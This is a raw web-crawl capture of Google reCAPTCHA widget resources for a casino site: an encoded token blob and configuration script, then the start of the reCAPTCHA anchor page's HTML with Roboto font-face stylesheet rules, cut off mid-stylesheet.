8PGBx5WMOFw7YPICvDjMK/[base64]/Dh8OvwqPDtcODAMO9wq5YI8OCw6QtwptQF8OHFyfCuAABwqTCvcKuw4/DsDjCm1rCg0pYFsOyO8O5BQ7Dp8O7w6NTwrgoeTjCvxrCncKVw6/[base64]/[base64]/ChXV/w7vCocOrS1nDo8KawqA8wqtcN8KHAcKBQljCn1nCiyJUw7tZYXTCoMK3w7TCnMOpw43Cl8OZw5swwollwoDCmsKUwpzChMOqwoApw5nCgx7CgG5KwonDtcK1wq7DnMO/[base64]/DvCfCkE/DuQXDvMKfw7VFw57CisO+wrwJwrwjV3Q4w5UhP8OfUcOFIcKrwo4Ew5Azw7DCoR/DscO0RcKhw6/CoMOaw6B7X3XCvyfCkcO7wrjDvxdOQw9gwqJoJcKSw7xicsO+wp5LwqYLSsO6Mgdkwr3Dr8OeDMKhw7YNQTLCngzCrzTCv1chVRTDr1bDpcOTc3Y3w5ZAwr/[base64]/[base64]/[base64]/DiMK+w5LDt13Ct8OcNRF5O17DjMKxw47Cs8O7WMOrHsKPwrPCi27CucKpRmfDu8KqXsOVw7nDh8OtTF/DhxXColHDnsOwZ8KkQMOhU8OEwqMLK8Kzw7zCkMOxVQrCswo8wo/CvA09wqp0w6zDosK4w4oBN8OkwrHDnFTDlkLDnsKOMmlWVcOOw6zDl8K2F1dJw6zDicK9wr55F8OQw7XDpBJww5zDny8ew6jDkxIWwq9TAcKWw60qw5tNdMOiIUTDvihPU8KAwp7ChcOSw5PDicOzw6d4ESrCgsKJwp/CpRlyPsOww65ob8O9w7hME8ORw77DvVdAw5NTw5fCnyFFLMO4w7fDksKlcMKbw4LCicKBK8Osw43DhDN0BE1Zc3XCvMO9w6Q4KcOiFEBkw4bDqznDjRjDmAI3MsKgw78lcsKKw4sLw53DoMOSHULDqcO/SU/CqzLCs8OdV8Kdw7/DkHhKwq3CncOFworDvsKywqTDmXoDFsKjAFJ+w6HCvsKcwqfDtcOOwo7DncKhwqAAwpptSsK0w4bCghwuVm4Ew5A/bMOEwo3CjMKcw5dUwrPCs8KTMcOOwpHCtsO7SHrDpMK2wo4Uw6scw6Bxa3YtwoljC3AmesK8amrDpkUiAl1Rw5XDgcKcLcOkWsKJw48tw6Bdw4bCksKQwqLCscKyCQ/Dl1TDsy1HeRLCvsOkwrY6UChVw5HDmlpRwrTCrcKOL8OHwo0xwqZewod6wr56worDmnfCnFLDshLDpQ/[base64]/LsKAw45Fw4zCkhVmB8OWwqk6SnnDgMKgw6jDtMOrwqA6w4TChFoQZ8Kcw4liXw3Dr8OAbsKpwr7DvsOBQcOKK8K/wq5SCUYswo/DsiwjZsOBwoDCkQ8UQsKwwposwqAQHDw8wppeHgU1wo1rwqo5cU0ywrbCv8OXwo8kw7s2KBvCpcOuKgrCh8KPBsOzw4fDhSUOWsKFwqJCwoNLw4FrwpVZIU/DlhPDgMK1PcO1w747XsKRwoTCisOwwqEzw6QkdBxKwrDDtMOeDjtlbDzCmsOAw4pkw4sUdWMHw77CqMO9wpPClWzDj8O2w5UDacOZYFpMMAVUw4LDqjfCqMK7XMOmwqYDw55yw4dbV1nCpE9scyxwJgrClirDuMOzwrMkwoXCrcOjQcKTwoIXw5DDk1/DjALDigthTG86W8O+OTBzwqvCtFQ2M8OWwrNvQkjDllpBw5EKw6VnMQTCtz4xw6zDh8KYwpxES8KNw5lVVz3DlAoDIFt/woXCrMK/F0Q5w47DqsKQwp/[base64]/Du8OowpbDn3vDrljDr8ODNirDu8KQw4bChlNHf8KMwqN+fkksI8O9w4DDlU/DtChKw5dOWMKMERpRw7vDr8KMGFAWeCDDscK+An7CjgzChsKmaMObU2I3woZ3fcKDwq3Ch29jJcOaCMKuLEHCvMOxwpVrw6PDjmXDuMKmwqYGMAApw4PDmcK/wqZuw5NmOcOQUwJSwoPDqcK8F23DkjbCmC5dEMONw5N8McO4QlpVw4nDnxxKT8K2ccOgwpnDhcOEOcOgwqLDmGrCosOGLk0scgsZdnLDkBfDjsOZO8KrH8KqVWLDkT8wKBpmA8Kfw7Nrw5fDhldSJAthSMOFwo5/HGFqYXFHw60Lw5UlIFkEP8KSwpsOwoFpQiZRGk0DcBLCjcKIKlUgw6zCtcO0CsOdAFbDolrDsTIsWjHDvcKDW8KVQ8Oewq3Ds0vDhhFww7/DnzTCo8Kdw7EnE8O2w59PwoEdwrHDr8Opw4/DvcKHfcOJExc3NcKkDVgbSsKXw7DDjjLCv8OZwpHDicOFTBzCihEqcMOiNhvCtcOOEsOpXljClMOpWcOYKMOAwp/[base64]/[base64]/GsKMw6TDrcKwJxrCrsKWVjdfw7xSIV7CtsOJBcO5wpzDqMKkw6fCti0mw53CpMKGwqgRw6DCsjnChcOmwpPCgcKcwrAbGjjCm1hzbcOoAMKwc8KVA8O1Q8OQw6hBFgPDgcKtb8O9WgBBNsK7w7U+w7LCp8K+wpk/wonDs8OkwqzDnUNtVT9KVzpmDy3Ch8Oyw5nCt8KudS1bPjTCjsKdF1dSw7sIHmNAw4p5Uited8Ksw4nClyVqXsO5c8OHVcKCw7VAw4XDrztDw5jDjsOWX8KNX8KVAcOlwp4mSyLCkUnCp8K6HsO7JAPDl2U6Nz9Zwroow43DnsKYwrhNS8OjwqUiw7jCqg1Hwq/DlyjDtcOxRgZjwoVUFVxrwqvCknnDucKOJcKNcAwoZsO7wrPCnAjCrcK4RcKHwoTCqlzCpHgBLcKIBEDDlMK3wq0Tw7HDqn/DmAwnw5tBLSLDrMKQXcOfw6fDnnZ2QiMldcKAVsOpNAHDq8KcG8KPw5EcQcKLwogMVMKhwq9SUkHDocKlw53DssOpwqcoWzkXwqLDjk5pcnDChH4iwrddw6bDgVF6wrEeJidHw5k1wprDh8Ogw57DjShzwrA3TsKXwqUlGsKOwo/[base64]/w4QzXcKJw6dSwoptw73DihjCq0nCh8KCWT45w4vDs3R0w6DChcOEw6Eow4R3LcKEw7oEGcKew6M6w5XDvsOMWsOOw5TDnsONYcKWJMKrWcOLOjbDsCDCiD5Dw5nCizR+ICLCu8OvEsOywpZAwo4VK8OEwqXDiMOlfgvCmwFDw5/[base64]/Wn/DgCk9OV7CkcKFWFTDsSnDkynCuXIYw4NQbT3Ct8OSXcOHw7LCi8K0w4fCrxA5esKwbWLDt8Kzw4vDjCTCrhPDlcO6YcKdFsKzw7JlwrDCsC9LME1TwqNNwoNoB0lwYlZkw4QLw69Pw6DCgXkUQV7Dm8K1w419w70zw4bCqMKdwpPDhcKUScO/[base64]/[base64]/[base64]/w7/Dk8K/KsO0w5Iqw7fDg3PDiCLDgwPCh19eS8O/cRnDmjVFwonDmyEfw616w79vGX3DssOOVsKlWcKJZsO9QcKFMcOFRj8PPcKca8KzRFVdwqzCjBLCiHDDmmXCi0DDmU5nw7waCsORTFo/wp7DuyNiC0fDsGgywqzCiTXDs8Ksw6zCj18Jwo/ChysNwo/[base64]/[base64]/[base64]/CpwlPw7rDt1bDtw7DrcOxaAXDkcOOwo7DnMK1w7Y0TQQQw64ZNcOVbcOQIXnDosK7wqbCqMO/DcOVwrgnC8OHwo7CosK4w5pYEcKGfcKGTj3Cj8OHwrxkwqNYwp7DpmXCucKfwrDDpVfCpcOwwpLDh8KAIMOddE4Iw5PCiRAqXsK4wp/Dr8Klw4zCt8ODdcKRw5nDlMKSFMOrwrrDhcKjwr/DsVIXA1UJwoHCu0zCjmB3w5sgNS97w7cFZsObwqEuwojDrcKxCMKnB1IWeGHCi8O0Kw1xCsKww6IeFcOXw6TCjEhmQMK0ZcKOw6PDjhrCv8Oww5B/WsOdw4bColFowqrCvMK1wpsoIDZ0TcOdcFPCmVU9w6c5w6DCujXCjw3DvsKWw4QOwrPCpm3CiMKIw6zChyPDh8KedsO1w5QSUHPCqMKtUj4uwqU9w4/Ch8KPw6rDtcOwScKNwrJHJBrDvsO+ccKKZMOyMsOXwrrCnzfCoMKFw6rChX1kLEEqwqVUVSvCocKwJ1tAN1lEw4d3w7HCrcO8AGLCm8KwAjnDmcOZw5bCpUjCqcK1csKKccK0w7dEwoQ3w4nDtybCvW3DssKjw5Fec3ZaLMKSwq/Dvl7DssKtGBHDkno+wrvCk8OHwo5DwqDCqcOPw77DihzDilYbX33CrDooFMKFcMOZw6IKccKUU8OLM1s9w7/CgMOgYFXCqcK0wqdle2DDvcOyw64lwokLBcOKAMKOMiLCjVl+K8OcwrbDqDliDMOOJsOnw4gXHcOxwrImRWxLwpc9B3jCm8Oxw7ZnYzHDtnBmJDnDux5aAsOAwq/CrhUxw7vDpMOSw7gGAsOTw4DDvcOQPcOKw5XDpWTDjworXMKCwpUawp5uAsKuwpFOPMKUw7PCkVZaBxXDqSgOUUZ4w73ChCbCr8Kbw7vDlm57LMKYXCDCi2/DlQnCkQTDoBDClMKUw7fDmhUnwowWEMORwrbCpV3CgMOAasOxw7nDuiphd0/DjsOQwr7DnUoMalPDt8KHQMKww69vwrnDlMKxGXvDkGbDsjfDtMKrwrbDgUQ0dcOwb8KzMsKhwrAJwr7CrynCvsOWw7cUXcKfTsKCY8KKfcK/w6ZEw4R3wrt+WsOjwqfDjcKxw5tWwrbDmcOQw75NwrEZwqABw6bDhFxUw64zw6DDhsK9wrDClhbCtWTCjw7Dhx/DkMOGwqXDuMKTwphiKzEgB1MzV3jCvxfDhsONw4LDqMOAb8KBw7VgGQTCig8GWTjDmEh7FcOIbMKufCnCknLCqALCkSXCmB/[base64]/CtsKjN8KVw4VhwpLDqSLCiMKWZh0pCj0LwrcPHDs8w7EqwoJPO8KrEsODwq8VVG7ChAvDlXnCkMOLw656aRZjwq7DqsKbE8OWKsOKwq/Dg8K5Fwh0BHHCtFjClsKXeMOseMO+BFDCpMKGSsOVVMOaAcKhw5nCkDzCvkRQW8KdwqrDkTzDljoBwonDn8Onw6rCvsKlKFjCn8K1wqEuw6/[base64]/PwAiMcK7wrvDtCpow54NWDnCvVN7W3zDhMOxw4TDrMK9XAnCg3R+IhbCnybDgsKHPEvCjko5wpPCiMK7w4rDpmPDtEwOw7zCqMO9wpINw7HCm8OfWsOKF8KJw4vCscOACxgwCBPCjcOzeMOKwoogfMKLHHXCpcO0KMKYdg3DmVfCkMO8w4/Cm2/[base64]/[base64]/DkkrCmkrDlsODFjHDixLCncONKXZzw6x9w4bDgMOTw59QOTnCscOlE018Cnw8M8O6wrZXwqRSMT5DwrRtwqbCrMOtw7XDqcOEwr1AUMKEw5dxwrPCu8Otw7AnGsKoXinCi8O4wolnd8K6w7rDgMKHQMKJw6Erw69Dw5c0w4fDsMKAw6Q/[base64]/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LewpfYnAAAAAMQ9RwTwKf2WGQYyKRNvWHtE2x1W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ku.casino:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qUwg8tHfGMim/qGFG7x2LFXjKtt5n34XEApAXKJumZs\\u003d\x22,1,0,null,1,1768735624092,0,0,[3,150,241,136,130],null,[198,146],\x22RC-Zxyi2f1OWWVGxw\x22,null,null,null,null,null,\x220dAFcWeA5DSPOOfmKvwdD_-UaWtZsviNtF0zgW5qEWgX04dMwXe2mSSp3RKSvTEt7FP-abHNTN5h4N3z7dwW7ENIhihXc5h0RoKA\x22,1768818423926]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LewpfYnAAAAAMQ9RwTwKf2WGQYyKRNvWHtE2x1W&co=aHR0cHM6Ly9rdS5jYXNpbm86NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=ofi9c4qxil41
body_size: 48579
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
